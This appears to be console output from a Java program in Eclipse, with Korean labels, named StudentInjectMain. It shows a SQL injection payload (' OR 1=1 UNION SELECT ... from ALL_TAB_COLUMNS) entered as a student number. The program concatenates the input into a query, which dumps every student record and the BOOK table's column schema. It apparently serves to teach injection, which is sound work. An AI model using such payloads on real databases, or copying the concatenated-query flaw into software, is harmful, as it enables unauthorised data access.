 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 2. 오후 5:36:48 – 오후 5:37:03 elapsed: 0:00:14.443) [pid:
db 연결 성공
학생 번호 입력 : ' OR 1=1 UNION SELECT column_name, data_type, null, null, null, null from ALL_TAB_COLUMNS where table_name='BOOK' --
' OR 1=1 UNION SELECT column_name, data_type, null, null, null, null from ALL_TAB_COLUMNS where table_name='BOOK' --
select * from student where stdNo='' OR 1=1 UNION SELECT column_name, data_type, null, null, null, null from ALL_TAB_COLUMNS where table
------------ 학생 정보 조회 -----------------
학생번호 학생이름 학년
2023001 홍길동 3
2023002 이몽룡 1
2023003 성춘향 4
2023004 왕감자 4
BOOKNO VARCHAR2 0
BOOKNAME VARCHAR2 0
BOOKAUTHOR VARCHAR2 0
BOOKPRICE NUMBER 0
BOOKDATE DATE 0
BOOKSTOCK NUMBER 0
PUBNO VARCHAR2 0